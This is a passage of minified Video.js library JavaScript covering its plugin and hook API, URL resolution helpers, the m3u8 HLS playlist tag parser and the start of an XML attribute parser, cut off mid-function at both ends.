        t && (da.hooks_[e] = da.hooks_[e].concat(t)),
        da.hooks_[e]
      );
    }),
    (da.hook = function(e, t) {
      da.hooks(e, t);
    }),
    (da.hookOnce = function(i, e) {
      da.hooks(
        i,
        [].concat(e).map(function(t) {
          return function e() {
            return da.removeHook(i, e), t.apply(void 0, arguments);
          };
        })
      );
    }),
    (da.removeHook = function(e, t) {
      var i = da.hooks(e).indexOf(t);
      return (
        !(i <= -1) &&
        ((da.hooks_[e] = da.hooks_[e].slice()), da.hooks_[e].splice(i, 1), !0)
      );
    }),
    !0 !== T.VIDEOJS_NO_DYNAMIC_STYLE && y())
  ) {
    var ha = X(".vjs-styles-defaults");
    if (!ha) {
      ha = ee("vjs-styles-defaults");
      var pa = X("head");
      pa && pa.insertBefore(ha, pa.firstChild),
        te(
          ha,
          "\n      .video-js {\n        width: 300px;\n        height: 150px;\n      }\n\n      .vjs-fluid {\n        padding-top: 56.25%\n      }\n    "
        );
    }
  }
  function fa(e) {
    return e && "object" == typeof e && "default" in e ? e : { default: e };
  }
  J(1, da),
    (da.VERSION = h),
    (da.options = Yr.prototype.options_),
    (da.getPlayers = function() {
      return Yr.players;
    }),
    (da.getPlayer = function(e) {
      var t,
        i = Yr.players;
      if ("string" == typeof e) {
        var n = ca(e),
          r = i[n];
        if (r) return r;
        t = X("#" + n);
      } else t = e;
      if (_(t)) {
        var a = t,
          s = a.player,
          o = a.playerId;
        if (s || i[o]) return s || i[o];
      }
    }),
    (da.getAllPlayers = function() {
      return Object.keys(Yr.players)
        .map(function(e) {
          return Yr.players[e];
        })
        .filter(Boolean);
    }),
    (da.players = Yr.players),
    (da.getComponent = je.getComponent),
    (da.registerComponent = function(e, t) {
      Xi.isTech(t) &&
        p.warn(
          "The " +
            e +
            " tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)"
        ),
        je.registerComponent.call(je, e, t);
    }),
    (da.getTech = Xi.getTech),
    (da.registerTech = Xi.registerTech),
    (da.use = function(e, t) {
      (Ki[e] = Ki[e] || []), Ki[e].push(t);
    }),
    Object.defineProperty(da, "middleware", {
      value: {},
      writeable: !1,
      enumerable: !0
    }),
    Object.defineProperty(da.middleware, "TERMINATOR", {
      value: $i,
      writeable: !1,
      enumerable: !0
    }),
    (da.browser = pt),
    (da.TOUCH_ENABLED = ut),
    (da.extend = function(e, t) {
      void 0 === t && (t = {});
      var i = function() {
          e.apply(this, arguments);
        },
        n = {};
      for (var r in ("object" == typeof t
        ? (t.constructor !== Object.prototype.constructor &&
            (i = t.constructor),
          (n = t))
        : "function" == typeof t && (i = t),
      la(i, e),
      e && (i.super_ = e),
      n))
        n.hasOwnProperty(r) && (i.prototype[r] = n[r]);
      return i;
    }),
    (da.mergeOptions = Re),
    (da.bind = ve),
    (da.registerPlugin = ua.registerPlugin),
    (da.deregisterPlugin = ua.deregisterPlugin),
    (da.plugin = function(e, t) {
      return (
        p.warn(
          "videojs.plugin() is deprecated; use videojs.registerPlugin() instead"
        ),
        ua.registerPlugin(e, t)
      );
    }),
    (da.getPlugins = ua.getPlugins),
    (da.getPlugin = ua.getPlugin),
    (da.getPluginVersion = ua.getPluginVersion),
    (da.addLanguage = function(e, t) {
      var i;
      return (
        (e = ("" + e).toLowerCase()),
        (da.options.languages = Re(
          da.options.languages,
          (((i = {})[e] = t), i)
        )),
        da.options.languages[e]
      );
    }),
    (da.log = p),
    (da.createLogger = f),
    (da.createTimeRange = da.createTimeRanges = gt),
    (da.formatTime = kn),
    (da.setFormatTime = function(e) {
      Sn = e;
    }),
    (da.resetFormatTime = function() {
      Sn = Tn;
    }),
    (da.parseUrl = Bt),
    (da.isCrossOrigin = qt),
    (da.EventTarget = _e),
    (da.on = he),
    (da.one = me),
    (da.off = pe),
    (da.trigger = fe),
    (da.xhr = ni),
    (da.TextTrack = ci),
    (da.AudioTrack = di),
    (da.VideoTrack = hi),
    [
      "isEl",
      "isTextNode",
      "createEl",
      "hasClass",
      "addClass",
      "removeClass",
      "toggleClass",
      "setAttributes",
      "getAttributes",
      "emptyEl",
      "appendContent",
      "insertContent"
    ].forEach(function(e) {
      da[e] = function() {
        return (
          p.warn(
            "videojs." +
              e +
              "() is deprecated; use videojs.dom." +
              e +
              "() instead"
          ),
          Y[e].apply(null, arguments)
        );
      };
    }),
    (da.computedStyle = u),
    (da.dom = Y),
    (da.url = Zt),
    (da.defineLazyProperty = Br);
  var ma = fa(
      i(function(e, t) {
        var i, c, n, r, d;
        (i = /^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/\?#]*\/)*.*?)??(;.*?)?(\?.*?)?(#.*?)?$/),
          (c = /^([^\/?#]*)(.*)$/),
          (n = /(?:\/|^)\.(?=\/)/g),
          (r = /(?:\/|^)\.\.\/(?!\.\.\/).*?(?=\/)/g),
          (d = {
            buildAbsoluteURL: function(e, t, i) {
              if (((i = i || {}), (e = e.trim()), !(t = t.trim()))) {
                if (!i.alwaysNormalize) return e;
                var n = d.parseURL(e);
                if (!n) throw new Error("Error trying to parse base URL.");
                return (
                  (n.path = d.normalizePath(n.path)), d.buildURLFromParts(n)
                );
              }
              var r = d.parseURL(t);
              if (!r) throw new Error("Error trying to parse relative URL.");
              if (r.scheme)
                return i.alwaysNormalize
                  ? ((r.path = d.normalizePath(r.path)), d.buildURLFromParts(r))
                  : t;
              var a = d.parseURL(e);
              if (!a) throw new Error("Error trying to parse base URL.");
              if (!a.netLoc && a.path && "/" !== a.path[0]) {
                var s = c.exec(a.path);
                (a.netLoc = s[1]), (a.path = s[2]);
              }
              a.netLoc && !a.path && (a.path = "/");
              var o = {
                scheme: a.scheme,
                netLoc: r.netLoc,
                path: null,
                params: r.params,
                query: r.query,
                fragment: r.fragment
              };
              if (!r.netLoc && ((o.netLoc = a.netLoc), "/" !== r.path[0]))
                if (r.path) {
                  var u = a.path,
                    l = u.substring(0, u.lastIndexOf("/") + 1) + r.path;
                  o.path = d.normalizePath(l);
                } else
                  (o.path = a.path),
                    r.params ||
                      ((o.params = a.params), r.query || (o.query = a.query));
              return (
                null === o.path &&
                  (o.path = i.alwaysNormalize
                    ? d.normalizePath(r.path)
                    : r.path),
                d.buildURLFromParts(o)
              );
            },
            parseURL: function(e) {
              var t = i.exec(e);
              return t
                ? {
                    scheme: t[1] || "",
                    netLoc: t[2] || "",
                    path: t[3] || "",
                    params: t[4] || "",
                    query: t[5] || "",
                    fragment: t[6] || ""
                  }
                : null;
            },
            normalizePath: function(e) {
              for (
                e = e
                  .split("")
                  .reverse()
                  .join("")
                  .replace(n, "");
                e.length !== (e = e.replace(r, "")).length;

              );
              return e
                .split("")
                .reverse()
                .join("");
            },
            buildURLFromParts: function(e) {
              return (
                e.scheme + e.netLoc + e.path + e.params + e.query + e.fragment
              );
            }
          }),
          (e.exports = d);
      })
    ),
    ga = fa(T),
    va = function(e, t) {
      return /^[a-z]+:/i.test(t)
        ? t
        : (/\/\//i.test(e) ||
            (e = ma.default.buildAbsoluteURL(
              (ga.default.location && ga.default.location.href) || "",
              e
            )),
          ma.default.buildAbsoluteURL(e, t));
    },
    ya = (function() {
      function e() {
        this.listeners = {};
      }
      var t = e.prototype;
      return (
        (t.on = function(e, t) {
          this.listeners[e] || (this.listeners[e] = []),
            this.listeners[e].push(t);
        }),
        (t.off = function(e, t) {
          if (!this.listeners[e]) return !1;
          var i = this.listeners[e].indexOf(t);
          return (
            (this.listeners[e] = this.listeners[e].slice(0)),
            this.listeners[e].splice(i, 1),
            -1 < i
          );
        }),
        (t.trigger = function(e, t) {
          var i = this.listeners[e];
          if (i)
            if (2 === arguments.length)
              for (var n = i.length, r = 0; r < n; ++r) i[r].call(this, t);
            else
              for (
                var a = Array.prototype.slice.call(arguments, 1),
                  s = i.length,
                  o = 0;
                o < s;
                ++o
              )
                i[o].apply(this, a);
        }),
        (t.dispose = function() {
          this.listeners = {};
        }),
        (t.pipe = function(t) {
          this.on("data", function(e) {
            t.push(e);
          });
        }),
        e
      );
    })();
  function _a(e) {
    return e && "object" == typeof e && "default" in e ? e : { default: e };
  }
  var ba = _a(T);
  function Ta(e) {
    for (
      var t,
        i = e.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))')),
        n = {},
        r = i.length;
      r--;

    )
      "" !== i[r] &&
        (((t = /([^=]*)=(.*)/.exec(i[r]).slice(1))[0] = t[0].replace(
          /^\s+|\s+$/g,
          ""
        )),
        (t[1] = t[1].replace(/^\s+|\s+$/g, "")),
        (t[1] = t[1].replace(/^['"](.*)['"]$/g, "$1")),
        (n[t[0]] = t[1]));
    return n;
  }
  var Sa = function(e) {
      for (
        var t = (function(e) {
            return ba.default.atob
              ? ba.default.atob(e)
              : Buffer.from(e, "base64").toString("binary");
          })(e),
          i = new Uint8Array(t.length),
          n = 0;
        n < t.length;
        n++
      )
        i[n] = t.charCodeAt(n);
      return i;
    },
    ka = (function(t) {
      function e() {
        var e;
        return ((e = t.call(this) || this).buffer = ""), e;
      }
      return (
        Ge(e, t),
        (e.prototype.push = function(e) {
          var t;
          for (
            this.buffer += e, t = this.buffer.indexOf("\n");
            -1 < t;
            t = this.buffer.indexOf("\n")
          )
            this.trigger("data", this.buffer.substring(0, t)),
              (this.buffer = this.buffer.substring(t + 1));
        }),
        e
      );
    })(ya),
    Ca = (function(t) {
      function e() {
        var e;
        return (
          ((e = t.call(this) || this).customParsers = []),
          (e.tagMappers = []),
          e
        );
      }
      Ge(e, t);
      var i = e.prototype;
      return (
        (i.push = function(n) {
          var u,
            l,
            c = this;
          0 !== (n = n.trim()).length &&
            ("#" === n[0]
              ? this.tagMappers
                  .reduce(
                    function(e, t) {
                      var i = t(n);
                      return i === n ? e : e.concat([i]);
                    },
                    [n]
                  )
                  .forEach(function(e) {
                    for (var t = 0; t < c.customParsers.length; t++)
                      if (c.customParsers[t].call(c, e)) return;
                    if (0 === e.indexOf("#EXT"))
                      if (((e = e.replace("\r", "")), (u = /^#EXTM3U/.exec(e))))
                        c.trigger("data", { type: "tag", tagType: "m3u" });
                      else {
                        if ((u = /^#EXTINF:?([0-9\.]*)?,?(.*)?$/.exec(e)))
                          return (
                            (l = { type: "tag", tagType: "inf" }),
                            u[1] && (l.duration = parseFloat(u[1])),
                            u[2] && (l.title = u[2]),
                            void c.trigger("data", l)
                          );
                        if ((u = /^#EXT-X-TARGETDURATION:?([0-9.]*)?/.exec(e)))
                          return (
                            (l = { type: "tag", tagType: "targetduration" }),
                            u[1] && (l.duration = parseInt(u[1], 10)),
                            void c.trigger("data", l)
                          );
                        if ((u = /^#ZEN-TOTAL-DURATION:?([0-9.]*)?/.exec(e)))
                          return (
                            (l = { type: "tag", tagType: "totalduration" }),
                            u[1] && (l.duration = parseInt(u[1], 10)),
                            void c.trigger("data", l)
                          );
                        if ((u = /^#EXT-X-VERSION:?([0-9.]*)?/.exec(e)))
                          return (
                            (l = { type: "tag", tagType: "version" }),
                            u[1] && (l.version = parseInt(u[1], 10)),
                            void c.trigger("data", l)
                          );
                        if (
                          (u = /^#EXT-X-MEDIA-SEQUENCE:?(\-?[0-9.]*)?/.exec(e))
                        )
                          return (
                            (l = { type: "tag", tagType: "media-sequence" }),
                            u[1] && (l.number = parseInt(u[1], 10)),
                            void c.trigger("data", l)
                          );
                        if (
                          (u = /^#EXT-X-DISCONTINUITY-SEQUENCE:?(\-?[0-9.]*)?/.exec(
                            e
                          ))
                        )
                          return (
                            (l = {
                              type: "tag",
                              tagType: "discontinuity-sequence"
                            }),
                            u[1] && (l.number = parseInt(u[1], 10)),
                            void c.trigger("data", l)
                          );
                        if ((u = /^#EXT-X-PLAYLIST-TYPE:?(.*)?$/.exec(e)))
                          return (
                            (l = { type: "tag", tagType: "playlist-type" }),
                            u[1] && (l.playlistType = u[1]),
                            void c.trigger("data", l)
                          );
                        if (
                          (u = /^#EXT-X-BYTERANGE:?([0-9.]*)?@?([0-9.]*)?/.exec(
                            e
                          ))
                        )
                          return (
                            (l = { type: "tag", tagType: "byterange" }),
                            u[1] && (l.length = parseInt(u[1], 10)),
                            u[2] && (l.offset = parseInt(u[2], 10)),
                            void c.trigger("data", l)
                          );
                        if ((u = /^#EXT-X-ALLOW-CACHE:?(YES|NO)?/.exec(e)))
                          return (
                            (l = { type: "tag", tagType: "allow-cache" }),
                            u[1] && (l.allowed = !/NO/.test(u[1])),
                            void c.trigger("data", l)
                          );
                        if ((u = /^#EXT-X-MAP:?(.*)$/.exec(e))) {
                          if (((l = { type: "tag", tagType: "map" }), u[1])) {
                            var i = Ta(u[1]);
                            if ((i.URI && (l.uri = i.URI), i.BYTERANGE)) {
                              var n = i.BYTERANGE.split("@"),
                                r = n[0],
                                a = n[1];
                              (l.byterange = {}),
                                r && (l.byterange.length = parseInt(r, 10)),
                                a && (l.byterange.offset = parseInt(a, 10));
                            }
                          }
                          c.trigger("data", l);
                        } else if ((u = /^#EXT-X-STREAM-INF:?(.*)$/.exec(e))) {
                          if (
                            ((l = { type: "tag", tagType: "stream-inf" }), u[1])
                          ) {
                            if (
                              ((l.attributes = Ta(u[1])),
                              l.attributes.RESOLUTION)
                            ) {
                              var s = l.attributes.RESOLUTION.split("x"),
                                o = {};
                              s[0] && (o.width = parseInt(s[0], 10)),
                                s[1] && (o.height = parseInt(s[1], 10)),
                                (l.attributes.RESOLUTION = o);
                            }
                            l.attributes.BANDWIDTH &&
                              (l.attributes.BANDWIDTH = parseInt(
                                l.attributes.BANDWIDTH,
                                10
                              )),
                              l.attributes["PROGRAM-ID"] &&
                                (l.attributes["PROGRAM-ID"] = parseInt(
                                  l.attributes["PROGRAM-ID"],
                                  10
                                ));
                          }
                          c.trigger("data", l);
                        } else {
                          if ((u = /^#EXT-X-MEDIA:?(.*)$/.exec(e)))
                            return (
                              (l = { type: "tag", tagType: "media" }),
                              u[1] && (l.attributes = Ta(u[1])),
                              void c.trigger("data", l)
                            );
                          if ((u = /^#EXT-X-ENDLIST/.exec(e)))
                            c.trigger("data", {
                              type: "tag",
                              tagType: "endlist"
                            });
                          else if ((u = /^#EXT-X-DISCONTINUITY/.exec(e)))
                            c.trigger("data", {
                              type: "tag",
                              tagType: "discontinuity"
                            });
                          else {
                            if (
                              (u = /^#EXT-X-PROGRAM-DATE-TIME:?(.*)$/.exec(e))
                            )
                              return (
                                (l = {
                                  type: "tag",
                                  tagType: "program-date-time"
                                }),
                                u[1] &&
                                  ((l.dateTimeString = u[1]),
                                  (l.dateTimeObject = new Date(u[1]))),
                                void c.trigger("data", l)
                              );
                            if ((u = /^#EXT-X-KEY:?(.*)$/.exec(e)))
                              return (
                                (l = { type: "tag", tagType: "key" }),
                                u[1] &&
                                  ((l.attributes = Ta(u[1])),
                                  l.attributes.IV &&
                                    ("0x" ===
                                      l.attributes.IV.substring(
                                        0,
                                        2
                                      ).toLowerCase() &&
                                      (l.attributes.IV = l.attributes.IV.substring(
                                        2
                                      )),
                                    (l.attributes.IV = l.attributes.IV.match(
                                      /.{8}/g
                                    )),
                                    (l.attributes.IV[0] = parseInt(
                                      l.attributes.IV[0],
                                      16
                                    )),
                                    (l.attributes.IV[1] = parseInt(
                                      l.attributes.IV[1],
                                      16
                                    )),
                                    (l.attributes.IV[2] = parseInt(
                                      l.attributes.IV[2],
                                      16
                                    )),
                                    (l.attributes.IV[3] = parseInt(
                                      l.attributes.IV[3],
                                      16
                                    )),
                                    (l.attributes.IV = new Uint32Array(
                                      l.attributes.IV
                                    )))),
                                void c.trigger("data", l)
                              );
                            if ((u = /^#EXT-X-START:?(.*)$/.exec(e)))
                              return (
                                (l = { type: "tag", tagType: "start" }),
                                u[1] &&
                                  ((l.attributes = Ta(u[1])),
                                  (l.attributes["TIME-OFFSET"] = parseFloat(
                                    l.attributes["TIME-OFFSET"]
                                  )),
                                  (l.attributes.PRECISE = /YES/.test(
                                    l.attributes.PRECISE
                                  ))),
                                void c.trigger("data", l)
                              );
                            if ((u = /^#EXT-X-CUE-OUT-CONT:?(.*)?$/.exec(e)))
                              return (
                                (l = { type: "tag", tagType: "cue-out-cont" }),
                                u[1] ? (l.data = u[1]) : (l.data = ""),
                                void c.trigger("data", l)
                              );
                            if ((u = /^#EXT-X-CUE-OUT:?(.*)?$/.exec(e)))
                              return (
                                (l = { type: "tag", tagType: "cue-out" }),
                                u[1] ? (l.data = u[1]) : (l.data = ""),
                                void c.trigger("data", l)
                              );
                            if ((u = /^#EXT-X-CUE-IN:?(.*)?$/.exec(e)))
                              return (
                                (l = { type: "tag", tagType: "cue-in" }),
                                u[1] ? (l.data = u[1]) : (l.data = ""),
                                void c.trigger("data", l)
                              );
                            c.trigger("data", {
                              type: "tag",
                              data: e.slice(4)
                            });
                          }
                        }
                      }
                    else
                      c.trigger("data", { type: "comment", text: e.slice(1) });
                  })
              : this.trigger("data", { type: "uri", uri: n }));
        }),
        (i.addParser = function(e) {
          var t = this,
            i = e.expression,
            n = e.customType,
            r = e.dataParser,
            a = e.segment;
          "function" != typeof r &&
            (r = function(e) {
              return e;
            }),
            this.customParsers.push(function(e) {
              if (i.exec(e))
                return (
                  t.trigger("data", {
                    type: "custom",
                    data: r(e),
                    customType: n,
                    segment: a
                  }),
                  !0
                );
            });
        }),
        (i.addTagMapper = function(e) {
          var t = e.expression,
            i = e.map;
          this.tagMappers.push(function(e) {
            return t.test(e) ? i(e) : e;
          });
        }),
        e
      );
    })(ya),
    Ea = (function(t) {
      function e() {
        var e;
        ((e = t.call(this) || this).lineStream = new ka()),
          (e.parseStream = new Ca()),
          e.lineStream.pipe(e.parseStream);
        var r,
          a,
          s = Ve(e),
          o = [],
          u = {},
          l = { AUDIO: {}, VIDEO: {}, "CLOSED-CAPTIONS": {}, SUBTITLES: {} },
          c = 0;
        e.manifest = { allowCache: !0, discontinuityStarts: [], segments: [] };
        var d = 0;
        return (
          e.parseStream.on("data", function(t) {
            var i, n;
            ({
              tag: function() {
                ((
                  {
                    "allow-cache": function() {
                      (this.manifest.allowCache = t.allowed),
                        "allowed" in t ||
                          (this.trigger("info", {
                            message: "defaulting allowCache to YES"
                          }),
                          (this.manifest.allowCache = !0));
                    },
                    byterange: function() {
                      var e = {};
                      "length" in t &&
                        (((u.byterange = e).length = t.length),
                        "offset" in t || (t.offset = d)),
                        "offset" in t && ((u.byterange = e).offset = t.offset),
                        (d = e.offset + e.length);
                    },
                    endlist: function() {
                      this.manifest.endList = !0;
                    },
                    inf: function() {
                      "mediaSequence" in this.manifest ||
                        ((this.manifest.mediaSequence = 0),
                        this.trigger("info", {
                          message: "defaulting media sequence to zero"
                        })),
                        "discontinuitySequence" in this.manifest ||
                          ((this.manifest.discontinuitySequence = 0),
                          this.trigger("info", {
                            message: "defaulting discontinuity sequence to zero"
                          })),
                        0 < t.duration && (u.duration = t.duration),
                        0 === t.duration &&
                          ((u.duration = 0.01),
                          this.trigger("info", {
                            message:
                              "updating zero segment duration to a small value"
                          })),
                        (this.manifest.segments = o);
                    },
                    key: function() {
                      if (t.attributes)
                        if ("NONE" !== t.attributes.METHOD)
                          if (t.attributes.URI) {
                            if (
                              "urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed" ===
                              t.attributes.KEYFORMAT
                            ) {
                              return -1 ===
                                [
                                  "SAMPLE-AES",
                                  "SAMPLE-AES-CTR",
                                  "SAMPLE-AES-CENC"
                                ].indexOf(t.attributes.METHOD)
                                ? void this.trigger("warn", {
                                    message:
                                      "invalid key method provided for Widevine"
                                  })
                                : ("SAMPLE-AES-CENC" === t.attributes.METHOD &&
                                    this.trigger("warn", {
                                      message:
                                        "SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"
                                    }),
                                  "data:text/plain;base64," !==
                                  t.attributes.URI.substring(0, 23)
                                    ? void this.trigger("warn", {
                                        message:
                                          "invalid key URI provided for Widevine"
                                      })
                                    : t.attributes.KEYID &&
                                      "0x" ===
                                        t.attributes.KEYID.substring(0, 2)
                                    ? void (this.manifest.contentProtection = {
                                        "com.widevine.alpha": {
                                          attributes: {
                                            schemeIdUri: t.attributes.KEYFORMAT,
                                            keyId: t.attributes.KEYID.substring(
                                              2
                                            )
                                          },
                                          pssh: Sa(
                                            t.attributes.URI.split(",")[1]
                                          )
                                        }
                                      })
                                    : void this.trigger("warn", {
                                        message:
                                          "invalid key ID provided for Widevine"
                                      }));
                            }
                            t.attributes.METHOD ||
                              this.trigger("warn", {
                                message: "defaulting key method to AES-128"
                              }),
                              (a = {
                                method: t.attributes.METHOD || "AES-128",
                                uri: t.attributes.URI
                              }),
                              "undefined" != typeof t.attributes.IV &&
                                (a.iv = t.attributes.IV);
                          } else
                            this.trigger("warn", {
                              message: "ignoring key declaration without URI"
                            });
                        else a = null;
                      else
                        this.trigger("warn", {
                          message:
                            "ignoring key declaration without attribute list"
                        });
                    },
                    "media-sequence": function() {
                      isFinite(t.number)
                        ? (this.manifest.mediaSequence = t.number)
                        : this.trigger("warn", {
                            message:
                              "ignoring invalid media sequence: " + t.number
                          });
                    },
                    "discontinuity-sequence": function() {
                      isFinite(t.number)
                        ? ((this.manifest.discontinuitySequence = t.number),
                          (c = t.number))
                        : this.trigger("warn", {
                            message:
                              "ignoring invalid discontinuity sequence: " +
                              t.number
                          });
                    },
                    "playlist-type": function() {
                      /VOD|EVENT/.test(t.playlistType)
                        ? (this.manifest.playlistType = t.playlistType)
                        : this.trigger("warn", {
                            message:
                              "ignoring unknown playlist type: " + t.playlist
                          });
                    },
                    map: function() {
                      (r = {}),
                        t.uri && (r.uri = t.uri),
                        t.byterange && (r.byterange = t.byterange);
                    },
                    "stream-inf": function() {
                      (this.manifest.playlists = o),
                        (this.manifest.mediaGroups =
                          this.manifest.mediaGroups || l),
                        t.attributes
                          ? (u.attributes || (u.attributes = {}),
                            m(u.attributes, t.attributes))
                          : this.trigger("warn", {
                              message: "ignoring empty stream-inf attributes"
                            });
                    },
                    media: function() {
                      if (
                        ((this.manifest.mediaGroups =
                          this.manifest.mediaGroups || l),
                        t.attributes &&
                          t.attributes.TYPE &&
                          t.attributes["GROUP-ID"] &&
                          t.attributes.NAME)
                      ) {
                        var e = this.manifest.mediaGroups[t.attributes.TYPE];
                        (e[t.attributes["GROUP-ID"]] =
                          e[t.attributes["GROUP-ID"]] || {}),
                          (i = e[t.attributes["GROUP-ID"]]),
                          (n = { default: /yes/i.test(t.attributes.DEFAULT) })
                            .default
                            ? (n.autoselect = !0)
                            : (n.autoselect = /yes/i.test(
                                t.attributes.AUTOSELECT
                              )),
                          t.attributes.LANGUAGE &&
                            (n.language = t.attributes.LANGUAGE),
                          t.attributes.URI && (n.uri = t.attributes.URI),
                          t.attributes["INSTREAM-ID"] &&
                            (n.instreamId = t.attributes["INSTREAM-ID"]),
                          t.attributes.CHARACTERISTICS &&
                            (n.characteristics = t.attributes.CHARACTERISTICS),
                          t.attributes.FORCED &&
                            (n.forced = /yes/i.test(t.attributes.FORCED)),
                          (i[t.attributes.NAME] = n);
                      } else
                        this.trigger("warn", {
                          message: "ignoring incomplete or missing media group"
                        });
                    },
                    discontinuity: function() {
                      (c += 1),
                        (u.discontinuity = !0),
                        this.manifest.discontinuityStarts.push(o.length);
                    },
                    "program-date-time": function() {
                      "undefined" == typeof this.manifest.dateTimeString &&
                        ((this.manifest.dateTimeString = t.dateTimeString),
                        (this.manifest.dateTimeObject = t.dateTimeObject)),
                        (u.dateTimeString = t.dateTimeString),
                        (u.dateTimeObject = t.dateTimeObject);
                    },
                    targetduration: function() {
                      !isFinite(t.duration) || t.duration < 0
                        ? this.trigger("warn", {
                            message:
                              "ignoring invalid target duration: " + t.duration
                          })
                        : (this.manifest.targetDuration = t.duration);
                    },
                    totalduration: function() {
                      !isFinite(t.duration) || t.duration < 0
                        ? this.trigger("warn", {
                            message:
                              "ignoring invalid total duration: " + t.duration
                          })
                        : (this.manifest.totalDuration = t.duration);
                    },
                    start: function() {
                      t.attributes && !isNaN(t.attributes["TIME-OFFSET"])
                        ? (this.manifest.start = {
                            timeOffset: t.attributes["TIME-OFFSET"],
                            precise: t.attributes.PRECISE
                          })
                        : this.trigger("warn", {
                            message:
                              "ignoring start declaration without appropriate attribute list"
                          });
                    },
                    "cue-out": function() {
                      u.cueOut = t.data;
                    },
                    "cue-out-cont": function() {
                      u.cueOutCont = t.data;
                    },
                    "cue-in": function() {
                      u.cueIn = t.data;
                    }
                  }[t.tagType] || function() {}
                ).call(s));
              },
              uri: function() {
                (u.uri = t.uri),
                  o.push(u),
                  !this.manifest.targetDuration ||
                    "duration" in u ||
                    (this.trigger("warn", {
                      message:
                        "defaulting segment duration to the target duration"
                    }),
                    (u.duration = this.manifest.targetDuration)),
                  a && (u.key = a),
                  (u.timeline = c),
                  r && (u.map = r),
                  (u = {});
              },
              comment: function() {},
              custom: function() {
                t.segment
                  ? ((u.custom = u.custom || {}),
                    (u.custom[t.customType] = t.data))
                  : ((this.manifest.custom = this.manifest.custom || {}),
                    (this.manifest.custom[t.customType] = t.data));
              }
            }[t.type].call(s));
          }),
          e
        );
      }
      Ge(e, t);
      var i = e.prototype;
      return (
        (i.push = function(e) {
          this.lineStream.push(e);
        }),
        (i.end = function() {
          this.lineStream.push("\n");
        }),
        (i.addParser = function(e) {
          this.parseStream.addParser(e);
        }),
        (i.addTagMapper = function(e) {
          this.parseStream.addTagMapper(e);
        }),
        e
      );
    })(ya),
    wa = i(function(e, t) {
      Object.defineProperty(t, "__esModule", { value: !0 });
      var i = /^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i,
        n = /^application\/dash\+xml/i;
      t.simpleTypeFromSourceType = function(e) {
        return i.test(e)
          ? "hls"
          : n.test(e)
          ? "dash"
          : "application/vnd.videojs.vhs+json" === e
          ? "vhs-json"
          : null;
      };
    });
  /*! @name m3u8-parser @version 4.5.0 @license Apache-2.0 */ t(wa);
  var Ia = wa.simpleTypeFromSourceType,
    Aa = /[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,
    xa = new RegExp(
      "[\\-\\.0-9" +
        Aa.source.slice(1, -1) +
        "\\u00B7\\u0300-\\u036F\\u203F-\\u2040]"
    ),
    Pa = new RegExp(
      "^" + Aa.source + xa.source + "*(?::" + Aa.source + xa.source + "*)?$"
    ),
    La = 0,
    Oa = 1,
    Da = 2,
    Ma = 3,
    Ra = 4,
    Na = 5,
    Ua = 6,
    Fa = 7;
  function Ba() {}
  function ja(e, t) {
    return (t.lineNumber = e.lineNumber), (t.columnNumber = e.columnNumber), t;
  }
  function Va(e, t, i, n, r, a) {
    for (var s, o = ++t, u = La; ; ) {
      var l = e.charAt(o);
      switch (l) {
        case "=":
          if (u === Oa) (s = e.slice(t, o)), (u = Ma);
          else {
            if (u !== Da)
              throw new Error("attribute equal must after attrName");
            u = Ma;
          }
          break;
        case "'":
        case '"':
          if (u === Ma || u === Oa) {
            if (
              (u === Oa &&
                (a.warning('attribute value must after "="'),
                (s = e.slice(t, o))),
              (t = o + 1),
              !(0 < (o = e.indexOf(l, t))))
            )
              throw new Error("attribute value no end '" + l + "' match");
            (c = e.slice(t, o).replace(/&#?\w+;/g, r)),
              i.add(s, c, t - 1),
              (u = Na);
          } else {
            if (u != Ra) throw new Error('attribute value must after "="');
            (c = e.slice(t, o).replace(/&#?\w+;/g, r)),
              i.add(s, c, t),
              a.warning('attribute "' + s + '" missed start quot(' + l + ")!!"),
              (t = o + 1),
              (u = Na);
          }
          break;
        case "/":
          switch (u) {
            case La:
              i.setTagName(e.slice(t, o));
            case Na:
            case Ua:
            case Fa:
              (u = Fa), (i.closed = !0);
            case Ra:
            case Oa:
            case Da:
              break;
            default:
              throw new Error("attribute invalid close char('/')");
          }
          break;
        case "":
          return (
            a.error("unexpected end of input"),
            u == La && i.setTagName(e.slice(t, o)),
            o
          );
        case ">":
          switch (u) {
            case La:
              i.setTagName(e.slice(t, o));
            case Na:
            case Ua:
            case Fa:
              break;
            case Ra:
            case Oa:
              "/" === (c = e.slice(t, o)).slice(-1) &&
                ((i.closed = !0), (c = c.slice(0, -1)));
            case Da:
              u === Da && (c = s),
                u == Ra
                  ? (a.warning('attribute "' + c + '" missed quot(")!!'),
                    i.add(s, c.replace(/&#?\w+;/g, r), t))
                  : (("http://www.w3.org/1999/xhtml" === n[""] &&
                      c.match(/^(?:disabled|checked|selected)$/i)) ||
                      a.warning(
                        'attribute "' +
                          c +
                          '" missed value!! "' +
                          c +
                          '" instead!!'
                      ),
                    i.add(c, c, t));
              break;
            case Ma:
              throw new Error("attribute value missed!!");
          }
          return o;
        case "":
          l = " ";
        default:
          if (l <= " ")
            switch (u) {
              case La:
                i.setTagName(e.slice(t, o)), (u = Ua);
                break;
              case Oa:
                (s = e.slice(t, o)), (u = Da);
                break;
              case Ra:
                var c = e.slice(t, o).replace(/&#?\w+;/g, r);
                a.warning('attribute "' + c + '" missed quot(")!!'),
                  i.add(s, c, t);
              case Na:
                u = Ua;
            }
          else
            switch (u) {
              case Da:
                i.tagName;
                ("http://www.w3.org/1999/xhtml" === n[""] &&
                  s.match(/^(?:disabled|checked|selected)$/i)) ||
                  a.warning(
                    'attribute "' +
                      s +
                      '" missed value!! "' +
                      s +
                      '" instead2!!'
                  ),
                  i.add(s, s, t),
                  (t = o),
                  (u = Oa);
                break;
              case Na:
                a.warning('attribute space is required"' + s + '"!!');
              case Ua:
                (u = Oa), (t = o);
                break;
              case Ma:
                (u = Ra), (t = o);
                break;
              case Fa:
                throw new Error(
                  "elements closed character '/' and '>' must be connected to"
                );
            }
      }
      o++;
    }
  }
  function qa(e, t, i) {
